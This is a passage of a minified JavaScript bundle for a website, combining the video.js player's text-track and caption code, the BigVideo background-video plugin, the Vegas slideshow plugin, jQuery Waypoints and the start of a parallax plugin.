e=a.va,g=0,j=e.length,k,q;g<j;g++){k=e[g],k.id()===c?(k.show(),q=k):d&&(k.H()==d&&0<k.mode())&&k.disable()}(c=q?q.H():d?d:l)&&a.k(c+"trackchange")}u.U=u.c.extend({g:function(a,c){u.c.call(this,a,c);this.L=c.id||"vjs_"+c.kind+"_"+c.language+"_"+u.u++;this.tc=c.src;this.Jc=c["default"]||c.dflt;this.kd=c.title;this.ud=c.srclang;this.Rc=c.label;this.ga=[];this.ac=[];this.ia=this.ja=0;this.a.d("fullscreenchange",u.bind(this,this.Ec))}});t=u.U.prototype;t.H=p("A");t.src=p("tc");t.sb=p("Jc");t.title=p("kd");t.label=p("Rc");t.readyState=p("ja");t.mode=p("ia");t.Ec=function(){this.b.style.fontSize=this.a.F?140*(screen.width/this.a.width())+"%":""};t.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-"+this.A+" vjs-text-track"})};t.show=function(){W(this);this.ia=2;u.c.prototype.show.call(this)};t.v=function(){W(this);this.ia=1;u.c.prototype.v.call(this)};t.disable=function(){2==this.ia&&this.v();this.a.t("timeupdate",u.bind(this,this.update,this.L));this.a.t("ended",u.bind(this,this.reset,this.L));this.reset();this.a.R.textTrackDisplay.removeChild(this);this.ia=0};function W(a){0===a.ja&&a.load();0===a.ia&&(a.a.d("timeupdate",u.bind(a,a.update,a.L)),a.a.d("ended",u.bind(a,a.reset,a.L)),("captions"===a.A||"subtitles"===a.A)&&a.a.R.textTrackDisplay.X(a))}t.load=function(){0===this.ja&&(this.ja=1,u.get(this.tc,u.bind(this,this.Zc),u.bind(this,this.Eb)))};t.Eb=function(a){this.error=a;this.ja=3;this.k("error")};t.Zc=function(a){var c,d;a=a.split("\n");for(var e="",g=1,j=a.length;g<j;g++){if(e=u.trim(a[g])){-1==e.indexOf("--\x3e")?(c=e,e=u.trim(a[++g])):c=this.ga.length;c={id:c,index:this.ga.length};d=e.split(" --\x3e ");c.startTime=X(d[0]);c.ra=X(d[1]);for(d=[];a[++g]&&(e=u.trim(a[g]));){d.push(e)}c.text=d.join("<br/>");this.ga.push(c)}}this.ja=2;this.k("loaded")};function X(a){var c=a.split(":");a=0;var d,e,g;3==c.length?(d=c[0],e=c[1],c=c[2]):(d=0,e=c[0],c=c[1]);c=c.split(/\s+/);c=c.splice(0,1)[0];c=c.split(/\.|,/);g=parseFloat(c[1]);c=c[0];a+=3600*parseFloat(d);a+=60*parseFloat(e);a+=parseFloat(c);g&&(a+=g/1000);return a}t.update=function(){if(0<this.ga.length){var a=this.a.currentTime();if(this.Jb===b||a<this.Jb||this.Ha<=a){var c=this.ga,d=this.a.duration(),e=0,g=l,j=[],k,q,n,s;a>=this.Ha||this.Ha===b?s=this.ub!==b?this.ub:0:(g=f,s=this.Bb!==b?this.Bb:c.length-1);for(;;){n=c[s];if(n.ra<=a){e=Math.max(e,n.ra),n.Ca&&(n.Ca=l)}else{if(a<n.startTime){if(d=Math.min(d,n.startTime),n.Ca&&(n.Ca=l),!g){break}}else{g?(j.splice(0,0,n),q===b&&(q=s),k=s):(j.push(n),k===b&&(k=s),q=s),d=Math.min(d,n.ra),e=Math.max(e,n.startTime),n.Ca=f}}if(g){if(0===s){break}else{s--}}else{if(s===c.length-1){break}else{s++}}}this.ac=j;this.Ha=d;this.Jb=e;this.ub=k;this.Bb=q;a=this.ac;c="";d=0;for(e=a.length;d<e;d++){c+='<span class="vjs-tt-cue">'+a[d].text+"</span>"}this.b.innerHTML=c;this.k("cuechange")}}};t.reset=function(){this.Ha=0;this.Jb=this.a.duration();this.Bb=this.ub=0};u.Pb=u.U.extend();u.Pb.prototype.A="captions";u.Xb=u.U.extend();u.Xb.prototype.A="subtitles";u.Rb=u.U.extend();u.Rb.prototype.A="chapters";u.Yb=u.c.extend({g:function(a,c,d){u.c.call(this,a,c,d);if(a.f.tracks&&0<a.f.tracks.length){c=this.a;a=a.f.tracks;var e;for(d=0;d<a.length;d++){e=a[d];var g=c,j=e.kind,k=e.label,q=e.language,n=e;e=g.va=g.va||[];n=n||{};n.kind=j;n.label=k;n.language=q;j=u.Y(j||"subtitles");g=new window.videojs[j+"Track"](g,n);e.push(g)}}}});u.Yb.prototype.e=function(){return u.c.prototype.e.call(this,"div",{className:"vjs-text-track-display"})};u.W=u.I.extend({g:function(a,c){var d=this.aa=c.track;c.label=d.label();c.selected=d.sb();u.I.call(this,a,c);this.a.d(d.H()+"trackchange",u.bind(this,this.update))}});u.W.prototype.n=function(){u.I.prototype.n.call(this);V(this.a,this.aa.L,this.aa.H())};u.W.prototype.update=function(){2==this.aa.mode()?this.selected(f):this.selected(l)};u.ab=u.W.extend({g:function(a,c){c.track={H:function(){return c.kind},oc:a,label:function(){return c.kind+" off"},sb:r(l),mode:r(l)};u.W.call(this,a,c);this.selected(f)}});u.ab.prototype.n=function(){u.W.prototype.n.call(this);V(this.a,this.aa.L,this.aa.H())};u.ab.prototype.update=function(){for(var a=U(this.a),c=0,d=a.length,e,g=f;c<d;c++){e=a[c],e.H()==this.aa.H()&&2==e.mode()&&(g=l)}g?this.selected(f):this.selected(l)};u.V=u.ca.extend({g:function(a,c){u.ca.call(this,a,c);1>=this.G.length&&this.v()}});u.V.prototype.qb=function(){var a=[],c;a.push(new u.ab(this.a,{kind:this.A}));for(var d=0;d<U(this.a).length;d++){c=U(this.a)[d],c.H()===this.A&&a.push(new u.W(this.a,{track:c}))}return a};u.ya=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Captions Menu")}});u.ya.prototype.A="captions";u.ya.prototype.na="Captions";u.ya.prototype.className="vjs-captions-button";u.Aa=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Subtitles Menu")}});u.Aa.prototype.A="subtitles";u.Aa.prototype.na="Subtitles";u.Aa.prototype.className="vjs-subtitles-button";u.Qb=u.V.extend({g:function(a,c,d){u.V.call(this,a,c,d);this.b.setAttribute("aria-label","Chapters Menu")}});t=u.Qb.prototype;t.A="chapters";t.na="Chapters";t.className="vjs-chapters-button";t.qb=function(){for(var a=[],c,d=0;d<U(this.a).length;d++){c=U(this.a)[d],c.H()===this.A&&a.push(new u.W(this.a,{track:c}))}return a};t.Ea=function(){for(var a=U(this.a),c=0,d=a.length,e,g,j=this.G=[];c<d;c++){if(e=a[c],e.H()==this.A&&e.sb()){if(2>e.readyState()){this.sd=e;e.d("loaded",u.bind(this,this.Ea));return}g=e;break}}a=this.sa=new u.la(this.a);a.b.appendChild(u.e("li",{className:"vjs-menu-title",innerHTML:u.Y(this.A),jd:-1}));if(g){e=g.ga;for(var k,c=0,d=e.length;c<d;c++){k=e[c],k=new u.Va(this.a,{track:g,cue:k}),j.push(k),a.X(k)}}0<this.G.length&&this.show();return a};u.Va=u.I.extend({g:function(a,c){var d=this.aa=c.track,e=this.cue=c.cue,g=a.currentTime();c.label=e.text;c.selected=e.startTime<=g&&g<e.ra;u.I.call(this,a,c);d.d("cuechange",u.bind(this,this.update))}});u.Va.prototype.n=function(){u.I.prototype.n.call(this);this.a.currentTime(this.cue.startTime);this.update(this.cue.startTime)};u.Va.prototype.update=function(){var a=this.cue,c=this.a.currentTime();a.startTime<=c&&c<a.ra?this.selected(f):this.selected(l)};u.i.B(u.ba.prototype.f.children,{subtitlesButton:{},captionsButton:{},chaptersButton:{}});if("undefined"!==typeof window.JSON&&"function"===window.JSON.parse){u.JSON=window.JSON}else{u.JSON={};var Y=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;u.JSON.parse=function(a,c){function d(a,e){var k,q,n=a[e];if(n&&"object"===typeof n){for(k in n){Object.prototype.hasOwnProperty.call(n,k)&&(q=d(n,k),q!==b?n[k]=q:delete n[k])}}return c.call(a,e,n)}var e;a=String(a);Y.lastIndex=0;Y.test(a)&&(a=a.replace(Y,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)}));if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,""))){return e=eval("("+a+")"),"function"===typeof c?d({"":e},""):e}throw new SyntaxError("JSON.parse(): invalid or malformed JSON data")}}u.bc=function(){var a,c,d=document.getElementsByTagName("video");if(d&&0<d.length){for(var e=0,g=d.length;e<g;e++){if((c=d[e])&&c.getAttribute){c.player===b&&(a=c.getAttribute("data-setup"),a!==h&&(a=u.JSON.parse(a||"{}"),v(c,a)))}else{u.kb();break}}}else{u.od||u.kb()}};u.kb=function(){setTimeout(u.bc,1)};u.Q(window,"load",function(){u.od=f});u.kb();u.$c=function(a,c){u.ea.prototype[a]=c};var Z=this;Z.pd=f;function $(a,c){var d=a.split("."),e=Z;!(d[0] in e)&&e.execScript&&e.execScript("var "+d[0]);for(var g;d.length&&(g=d.shift());){!d.length&&c!==b?e[g]=c:e=e[g]?e[g]:e[g]={}}}$("videojs",u);$("_V_",u);$("videojs.options",u.options);$("videojs.cache",u.oa);$("videojs.Component",u.c);u.c.prototype.dispose=u.c.prototype.C;u.c.prototype.createEl=u.c.prototype.e;u.c.prototype.el=u.c.prototype.r;u.c.prototype.addChild=u.c.prototype.X;u.c.prototype.children=u.c.prototype.children;u.c.prototype.on=u.c.prototype.d;u.c.prototype.off=u.c.prototype.t;u.c.prototype.one=u.c.prototype.Q;u.c.prototype.trigger=u.c.prototype.k;u.c.prototype.triggerReady=u.c.prototype.Ra;u.c.prototype.show=u.c.prototype.show;u.c.prototype.hide=u.c.prototype.v;u.c.prototype.width=u.c.prototype.width;u.c.prototype.height=u.c.prototype.height;u.c.prototype.dimensions=u.c.prototype.Kc;u.c.prototype.ready=u.c.prototype.M;$("videojs.Player",u.ea);u.ea.prototype.dispose=u.ea.prototype.C;$("videojs.MediaLoader",u.Dc);$("videojs.TextTrackDisplay",u.Yb);$("videojs.ControlBar",u.ba);$("videojs.Button",u.o);$("videojs.PlayToggle",u.Vb);$("videojs.FullscreenToggle",u.za);$("videojs.BigPlayButton",u.Ua);$("videojs.LoadingSpinner",u.Tb);$("videojs.CurrentTimeDisplay",u.Wa);$("videojs.DurationDisplay",u.Xa);$("videojs.TimeDivider",u.Zb);$("videojs.RemainingTimeDisplay",u.eb);$("videojs.Slider",u.J);$("videojs.ProgressControl",u.cb);$("videojs.SeekBar",u.Wb);$("videojs.LoadProgressBar",u.$a);$("videojs.PlayProgressBar",u.Ub);$("videojs.SeekHandle",u.fb);$("videojs.VolumeControl",u.ib);$("videojs.VolumeBar",u.hb);$("videojs.VolumeLevel",u.$b);$("videojs.VolumeHandle",u.jb);$("videojs.MuteToggle",u.da);$("videojs.PosterImage",u.bb);$("videojs.Menu",u.la);$("videojs.MenuItem",u.I);$("videojs.SubtitlesButton",u.Aa);$("videojs.CaptionsButton",u.ya);$("videojs.ChaptersButton",u.Qb);$("videojs.MediaTechController",u.q);u.q.prototype.features=u.q.prototype.j;u.q.prototype.j.volumeControl=u.q.prototype.j.T;u.q.prototype.j.fullscreenResize=u.q.prototype.j.hc;u.q.prototype.j.progressEvents=u.q.prototype.j.Kb;u.q.prototype.j.timeupdateEvents=u.q.prototype.j.Nb;$("videojs.Html5",u.m);u.m.Events=u.m.Ya;u.m.isSupported=u.m.isSupported;u.m.canPlaySource=u.m.mb;u.m.prototype.setCurrentTime=u.m.prototype.cd;u.m.prototype.setVolume=u.m.prototype.hd;u.m.prototype.setMuted=u.m.prototype.fd;u.m.prototype.setPreload=u.m.prototype.gd;u.m.prototype.setAutoplay=u.m.prototype.bd;u.m.prototype.setLoop=u.m.prototype.ed;$("videojs.Flash",u.l);u.l.isSupported=u.l.isSupported;u.l.canPlaySource=u.l.mb;u.l.onReady=u.l.onReady;$("videojs.TextTrack",u.U);u.U.prototype.label=u.U.prototype.label;$("videojs.CaptionsTrack",u.Pb);$("videojs.SubtitlesTrack",u.Xb);$("videojs.ChaptersTrack",u.Rb);$("videojs.autoSetup",u.bc);$("videojs.plugin",u.$c);$("videojs.createTimeRange",u.rb)})();(function(a){if(typeof define==="function"&&define.amd){define(["jquery","videojs","imagesloaded","jquery-ui"],a)}else{a(jQuery,videojs)}})(function(b,a){b.BigVideo=function(f){var q={useFlashForFirefox:true,forceAutoplay:false,controls:true,doLoop:false,container:b("body")};var k=this,u,B="#big-video-vid",o=b('<div id="big-video-wrap"></div>'),x=b(""),e=16/9,i=0,l=0.8,v=false,c=false,h=false,s=false,d=false,z=[],r,w;var A=b.extend({},q,f);function y(){var D=b(window).width();var E=b(window).height();var C=D/E;if(C<e){if(w==="video"){u.width(E*e).height(E);b(B).css("top",0).css("left",-(E*e-D)/2).css("height",E);b(B+"_html5_api").css("width",E*e);b(B+"_flash_api").css("width",E*e).css("height",E)}else{b("#big-video-image").css({width:"auto",height:E,top:0,left:-(E*e-D)/2})}}else{if(w==="video"){u.width(D).height(D/e);b(B).css("top",-(D/e-E)/2).css("left",0).css("height",D/e);b(B+"_html5_api").css("width","100%");b(B+"_flash_api").css("width",D).css("height",D/e)}else{b("#big-video-image").css({width:D,height:"auto",top:-(D/e-E)/2,left:0})}}}function t(){var C='<div id="big-video-control-container">';C+='<div id="big-video-control">';C+='<a href="#" id="big-video-control-play"></a>';C+='<div id="big-video-control-middle">';C+='<div id="big-video-control-bar">';C+='<div id="big-video-control-bound-left"></div>';C+='<div id="big-video-control-progress"></div>';C+='<div id="big-video-control-track"></div>';C+='<div id="big-video-control-bound-right"></div>';C+="</div>";C+="</div>";C+='<div id="big-video-control-timer"></div>';C+="</div>";C+="</div>";A.container.append(C);b("#big-video-control-container").css("display","none");b("#big-video-control-track").slider({animate:true,step:0.01,slide:function(E,D){c=true;b("#big-video-control-progress").css("width",(D.value-0.16)+"%");u.currentTime((D.value/100)*u.duration())},stop:function(E,D){c=false;u.currentTime((D.value/100)*u.duration())}});b("#big-video-control-bar").click(function(D){u.currentTime((D.offsetX/b(this).width())*u.duration())});b("#big-video-control-play").click(function(D){D.preventDefault();g("toggle")});u.on("timeupdate",function(){if(!c&&(u.currentTime()/u.duration())){var D=u.currentTime();var F=Math.floor(D/60);var G=Math.floor(D)-(60*F);if(G<10){G="0"+G}var E=u.currentTime()/u.duration()*100;b("#big-video-control-track").slider("value",E);b("#big-video-control-progress").css("width",(E-0.16)+"%");b("#big-video-control-timer").text(F+":"+G+"/"+i)}})}function g(C){var D=C||"toggle";if(D==="toggle"){D=h?"pause":"play"}if(D==="pause"){u.pause();b("#big-video-control-play").css("background-position","-16px");h=false}else{if(D==="play"){u.play();b("#big-video-control-play").css("background-position","0");h=true}}}function n(){u.play();A.container.off("click",n)}function m(){r++;if(r===z.length){r=0}p(z[r])}function p(C){b(B).css("display","block");w="video";u.src(C);h=true;if(d){b("#big-video-control-container").css("display","none");u.ready(function(){u.volume(0)});doLoop=true}else{b("#big-video-control-container").css("display","block");u.ready(function(){u.volume(l)});doLoop=false}b("#big-video-image").css("display","none");b(B).css("display","block")}function j(D){b("#big-video-image").remove();u.pause();b(B).css("display","none");b("#big-video-control-container").css("display","none");w="image";var C=b('<img id="big-video-image" src='+D+" />");o.append(C);b("#big-video-image").imagesLoaded(function(){e=b("#big-video-image").width()/b("#big-video-image").height();y()})}k.init=function(){if(!v){A.container.prepend(o);var E=A.forceAutoplay?"autoplay":"";u=b('<video id="'+B.substr(1)+'" class="video-js vjs-default-skin" preload="auto" data-setup="{}" '+E+" webkit-playsinline></video>");u.css("position","absolute");o.append(u);var D=["html5","flash"];var C=navigator.userAgent.toLowerCase();var F=C.indexOf("firefox")!=-1;if(A.useFlashForFirefox&&(F)){D=["flash","html5"]}u=a(B.substr(1),{controls:false,autoplay:true,preload:"auto",techOrder:D});if(A.controls){t()}y();v=true;h=false;if(A.forceAutoplay){b("body").on("click",n)}b("#big-video-vid_flash_api").attr("scale","noborder").attr("width","100%").attr("height","100%");b(window).resize(function(){y()});u.on("loadedmetadata",function(I){if(document.getElementById("big-video-vid_flash_api")){e=document.getElementById("big-video-vid_flash_api").vjs_getProperty("videoWidth")/document.getElementById("big-video-vid_flash_api").vjs_getProperty("videoHeight")}else{e=b("#big-video-vid_html5_api").prop("videoWidth")/b("#big-video-vid_html5_api").prop("videoHeight")}y();var H=Math.round(u.duration());var G=Math.floor(H/60);var J=H-G*60;if(J<10){J="0"+J}i=G+":"+J});u.on("ended",function(){if(A.doLoop){u.currentTime(0);u.play()}if(s){m()}})}};k.show=function(E,C){if(C===undefined){C={}}d=C.ambient===true;if(d||C.doLoop){A.doLoop=true}if(typeof(E)==="string"){var D=E.substring(E.lastIndexOf(".")+1);if(D==="jpg"||D==="gif"||D==="png"){j(E)}else{if(C.altSource&&navigator.userAgent.toLowerCase().indexOf("firefox")>-1){E=C.altSource}p(E);s=false}}else{z=E;r=0;p(z[r]);s=true}};k.getPlayer=function(){return u};k.triggerPlayer=function(C){g(C)}}});(function(A){function G(N,o){var e={align:"center",valign:"center"};if(A.extend(e,o),0===N.height()){return N.load(function(){G(A(this),o)}),void 0}var I,Q,J,L=k(),t=L.width,P=L.height,O=N.width(),M=N.height(),h=P/t,K=M/O;h>K?(I=P/K,Q=P):(I=t,Q=t*K),J={width:I+"px",height:Q+"px",top:"auto",bottom:"auto",left:"auto",right:"auto"},isNaN(parseInt(e.valign,10))?"top"==e.valign?J.top=0:"bottom"==e.valign?J.bottom=0:J.top=(P-Q)/2:J.top=0-(Q-P)/100*parseInt(e.valign,10)+"px",isNaN(parseInt(e.align,10))?"left"==e.align?J.left=0:"right"==e.align?J.right=0:J.left=(t-I)/2:J.left=0-(I-t)/100*parseInt(e.align,10)+"px",N.css(J)}function D(){B.prependTo("body").fadeIn()}function m(){B.fadeOut("fast",function(){A(this).remove()})}function b(){return A("body").css("backgroundImage")?A("body").css("backgroundImage").replace(/url\("?(.*?)"?\)/i,"$1"):void 0}function k(){var c=window,a="inner";return"innerWidth" in window||(c=document.documentElement||document.body,a="client"),{width:c[a+"Width"],height:c[a+"Height"]}}var w,H=A("<img />").addClass("vegas-background"),y=A("<div />").addClass("vegas-overlay"),B=A("<div />").addClass("vegas-loading"),q=A(),F=null,E=[],C=0,j=5000,z=function(){},x={init:function(d){var a={src:b(),align:"center",valign:"center",fade:0,loading:!0,load:function(){},complete:function(){}};A.extend(a,A.vegas.defaults.background,d),a.loading&&D();var c=H.clone();return c.css({position:"fixed",left:"0px",top:"0px"}).bind("load",function(){c!=q&&(A(window).bind("load resize.vegas",function(){G(c,a)}),q.is("img")?(q.stop(),c.hide().insertAfter(q).fadeIn(a.fade,function(){A(".vegas-background").not(this).remove(),A("body").trigger("vegascomplete",[this,C-1]),a.complete.apply(c,[C-1])})):c.hide().prependTo("body").fadeIn(a.fade,function(){A("body").trigger("vegascomplete",[this,C-1]),a.complete.apply(this,[C-1])}),q=c,G(q,a),a.loading&&m(),A("body").trigger("vegasload",[q.get(0),C-1]),a.load.apply(q.get(0),[C-1]),C&&(A("body").trigger("vegaswalk",[q.get(0),C-1]),a.walk.apply(q.get(0),[C-1])))}).attr("src",a.src),A.vegas},destroy:function(a){return a&&"background"!=a||(A(".vegas-background, .vegas-loading").remove(),A(window).unbind("*.vegas"),q=A()),a&&"overlay"!=a||A(".vegas-overlay").remove(),clearInterval(w),A.vegas},overlay:function(d){var c={src:null,opacity:null};return A.extend(c,A.vegas.defaults.overlay,d),y.remove(),y.css({margin:"0",padding:"0",position:"fixed",left:"0px",top:"0px",width:"100%",height:"100%"}),c.src&&y.css("backgroundImage","url("+c.src+")"),c.opacity&&y.css("opacity",c.opacity),y.prependTo("body"),A.vegas},slideshow:function(d,c){var f={step:C,delay:j,preload:!1,backgrounds:E,walk:z};if(A.extend(f,A.vegas.defaults.slideshow,d),f.backgrounds!=E&&(d.step||(f.step=0),d.walk||(f.walk=function(){}),f.preload&&A.vegas("preload",f.backgrounds)),E=f.backgrounds,j=f.delay,C=f.step,z=f.walk,clearInterval(w),!E.length){return A.vegas}var e=function(){0>C&&(C=E.length-1),(C>=E.length||!E[C-1])&&(C=0);var a=E[C++];a.walk=f.walk,a.fade===void 0&&(a.fade=f.fade),a.fade>f.delay&&(a.fade=f.delay),A.vegas(a)};return e(),c||(F=!1,A("body").trigger("vegasstart",[q.get(0),C-1])),F||(w=setInterval(e,f.delay)),A.vegas},next:function(){var a=C;return C&&(A.vegas("slideshow",{step:C},!0),A("body").trigger("vegasnext",[q.get(0),C-1,a-1])),A.vegas},previous:function(){var a=C;return C&&(A.vegas("slideshow",{step:C-2},!0),A("body").trigger("vegasprevious",[q.get(0),C-1,a-1])),A.vegas},jump:function(d){var c=C;return C&&(A.vegas("slideshow",{step:d},!0),A("body").trigger("vegasjump",[q.get(0),C-1,c-1])),A.vegas},stop:function(){var a=C;return C=0,F=null,clearInterval(w),A("body").trigger("vegasstop",[q.get(0),a-1]),A.vegas},pause:function(){return F=!0,clearInterval(w),A("body").trigger("vegaspause",[q.get(0),C-1]),A.vegas},get:function(a){return null===a||"background"==a?q.get(0):"overlay"==a?y.get(0):"step"==a?C-1:"paused"==a?F:void 0},preload:function(d){var c=[];for(var f in d){if(d[f].src){var e=document.createElement("img");e.src=d[f].src,c.push(e)}}return A.vegas}};A.vegas=function(a){return x[a]?x[a].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof a&&a?(A.error("Method "+a+" does not exist"),void 0):x.init.apply(this,arguments)},A.vegas.defaults={background:{},slideshow:{},overlay:{}}})(jQuery);(function(){var a=[].indexOf||function(c){for(var d=0,f=this.length;d<f;d++){if(d in this&&this[d]===c){return d}}return -1},b=[].slice;(function(c,d){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(e){return d(e,c)})}else{return d(c.jQuery,c)}})(this,function(B,x){var E,A,D,t,H,q,K,J,F,I,z,e,k,j,G,C;E=B(x);J=a.call(x,"ontouchstart")>=0;t={horizontal:{},vertical:{}};H=1;K={};q="waypoints-context-id";z="resize.waypoints";e="scroll.waypoints";k=1;j="waypoints-waypoint-ids";G="waypoint";C="waypoints";A=function(){function c(d){var f=this;this.$element=d;this.element=d[0];this.didResize=false;this.didScroll=false;this.id="context"+H++;this.oldScroll={x:d.scrollLeft(),y:d.scrollTop()};this.waypoints={horizontal:{},vertical:{}};d.data(q,this.id);K[this.id]=this;d.bind(e,function(){var g;if(!(f.didScroll||J)){f.didScroll=true;g=function(){f.doScroll();return f.didScroll=false};return x.setTimeout(g,B[C].settings.scrollThrottle)}});d.bind(z,function(){var g;if(!f.didResize){f.didResize=true;g=function(){B[C]("refresh");return f.didResize=false};return x.setTimeout(g,B[C].settings.resizeThrottle)}})}c.prototype.doScroll=function(){var d,f=this;d={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(J&&(!d.vertical.oldScroll||!d.vertical.newScroll)){B[C]("refresh")}B.each(d,function(m,n){var h,p,g;g=[];p=n.newScroll>n.oldScroll;h=p?n.forward:n.backward;B.each(f.waypoints[m],function(o,r){var s,l;if(n.oldScroll<(s=r.offset)&&s<=n.newScroll){return g.push(r)}else{if(n.newScroll<(l=r.offset)&&l<=n.oldScroll){return g.push(r)}}});g.sort(function(i,l){return i.offset-l.offset});if(!p){g.reverse()}return B.each(g,function(i,l){if(l.options.continuous||i===g.length-1){return l.trigger([h])}})});return this.oldScroll={x:d.horizontal.newScroll,y:d.vertical.newScroll}};c.prototype.refresh=function(){var f,h,g,d=this;g=B.isWindow(this.element);h=this.$element.offset();this.doScroll();f={horizontal:{contextOffset:g?0:h.left,contextScroll:g?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:g?0:h.top,contextScroll:g?0:this.oldScroll.y,contextDimension:g?B[C]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return B.each(f,function(i,l){return B.each(d.waypoints[i],function(p,v){var n,y,m,u,w;n=v.options.offset;m=v.offset;y=B.isWindow(v.element)?0:v.$element.offset()[l.offsetProp];if(B.isFunction(n)){n=n.apply(v.element)}else{if(typeof n==="string"){n=parseFloat(n);if(v.options.offset.indexOf("%")>-1){n=Math.ceil(l.contextDimension*n/100)}}}v.offset=y-l.contextOffset+l.contextScroll-n;if(v.options.onlyOnScroll&&m!=null||!v.enabled){return}if(m!==null&&m<(u=l.oldScroll)&&u<=v.offset){return v.trigger([l.backward])}else{if(m!==null&&m>(w=l.oldScroll)&&w>=v.offset){return v.trigger([l.forward])}else{if(m===null&&l.oldScroll>=v.offset){return v.trigger([l.forward])}}}})})};c.prototype.checkEmpty=function(){if(B.isEmptyObject(this.waypoints.horizontal)&&B.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([z,e].join(" "));return delete K[this.id]}};return c}();D=function(){function c(f,h,g){var d,l;g=B.extend({},B.fn[G].defaults,g);if(g.offset==="bottom-in-view"){g.offset=function(){var i;i=B[C]("viewportHeight");if(!B.isWindow(h.element)){i=h.$element.height()}return i-B(this).outerHeight()}}this.$element=f;this.element=f[0];this.axis=g.horizontal?"horizontal":"vertical";this.callback=g.handler;this.context=h;this.enabled=g.enabled;this.id="waypoints"+k++;this.offset=null;this.options=g;h.waypoints[this.axis][this.id]=this;t[this.axis][this.id]=this;d=(l=f.data(j))!=null?l:[];d.push(this.id);f.data(j,d)}c.prototype.trigger=function(d){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,d)}if(this.options.triggerOnce){return this.destroy()}};c.prototype.disable=function(){return this.enabled=false};c.prototype.enable=function(){this.context.refresh();return this.enabled=true};c.prototype.destroy=function(){delete t[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};c.getWaypointsByElement=function(d){var g,f;f=B(d).data(j);if(!f){return[]}g=B.extend({},t.horizontal,t.vertical);return B.map(f,function(h){return g[h]})};return c}();I={init:function(c,f){var d;if(f==null){f={}}if((d=f.handler)==null){f.handler=c}this.each(function(){var h,m,g,l;h=B(this);g=(l=f.context)!=null?l:B.fn[G].defaults.context;if(!B.isWindow(g)){g=h.closest(g)}g=B(g);m=K[g.data(q)];if(!m){m=new A(g)}return new D(h,m,f)});B[C]("refresh");return this},disable:function(){return I._invoke(this,"disable")},enable:function(){return I._invoke(this,"enable")},destroy:function(){return I._invoke(this,"destroy")},prev:function(c,d){return I._traverse.call(this,c,d,function(f,g,h){if(g>0){return f.push(h[g-1])}})},next:function(c,d){return I._traverse.call(this,c,d,function(f,g,h){if(g<h.length-1){return f.push(h[g+1])}})},_traverse:function(f,g,d){var h,c;if(f==null){f="vertical"}if(g==null){g=x}c=F.aggregate(g);h=[];this.each(function(){var i;i=B.inArray(this,c[f]);return d(h,i,c[f])});return this.pushStack(h)},_invoke:function(c,d){c.each(function(){var f;f=D.getWaypointsByElement(this);return B.each(f,function(g,h){h[d]();return true})});return this}};B.fn[G]=function(){var c,d;d=arguments[0],c=2<=arguments.length?b.call(arguments,1):[];if(I[d]){return I[d].apply(this,c)}else{if(B.isFunction(d)){return I.init.apply(this,arguments)}else{if(B.isPlainObject(d)){return I.init.apply(this,[null,d])}else{if(!d){return B.error("jQuery Waypoints needs a callback function or handler option.")}else{return B.error("The "+d+" method does not exist in jQuery Waypoints.")}}}}};B.fn[G].defaults={context:x,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};F={refresh:function(){return B.each(K,function(c,d){return d.refresh()})},viewportHeight:function(){var c;return(c=x.innerHeight)!=null?c:E.height()},aggregate:function(d){var g,f,c;g=t;if(d){g=(c=K[B(d).data(q)])!=null?c.waypoints:void 0}if(!g){return[]}f={horizontal:[],vertical:[]};B.each(f,function(l,h){B.each(g[l],function(i,m){return h.push(m)});h.sort(function(i,m){return i.offset-m.offset});f[l]=B.map(h,function(i){return i.element});return f[l]=B.unique(f[l])});return f},above:function(c){if(c==null){c=x}return F._filter(c,"vertical",function(d,f){return f.offset<=d.oldScroll.y})},below:function(c){if(c==null){c=x}return F._filter(c,"vertical",function(d,f){return f.offset>d.oldScroll.y})},left:function(c){if(c==null){c=x}return F._filter(c,"horizontal",function(d,f){return f.offset<=d.oldScroll.x})},right:function(c){if(c==null){c=x}return F._filter(c,"horizontal",function(d,f){return f.offset>d.oldScroll.x})},enable:function(){return F._invoke("enable")},disable:function(){return F._invoke("disable")},destroy:function(){return F._invoke("destroy")},extendFn:function(c,d){return I[c]=d},_invoke:function(c){var d;d=B.extend({},t.vertical,t.horizontal);return B.each(d,function(f,g){g[c]();return true})},_filter:function(d,g,f){var c,h;c=K[B(d).data(q)];if(!c){return[]}h=[];B.each(c.waypoints[g],function(i,l){if(f(c,l)){return h.push(l)}});h.sort(function(i,l){return i.offset-l.offset});return B.map(h,function(i){return i.element})}};B[C]=function(){var c,d;d=arguments[0],c=2<=arguments.length?b.call(arguments,1):[];if(F[d]){return F[d].apply(null,c)}else{return F.aggregate.call(null,d)}};B[C].settings={resizeThrottle:100,scrollThrottle:30};return E.load(function(){return B[C]("refresh")})})}).call(this);(function(b){var a=b(window);var c=a.height();a.resize(function(){c=a.height()});b.fn.parallax=function(e,d,g){var i=b(this);var j;var h;var f=0;i.each(function(){h=i.offset().top});if(g){j=function(l){return l.outerHeight(true)}}else{j=function(l){return l.height()}}if(arguments.length<1||e===null){e="50%"}if(arguments.length<2||d===null){d=0.1}if(arguments.length<3||g===null){g=true}function k(){var 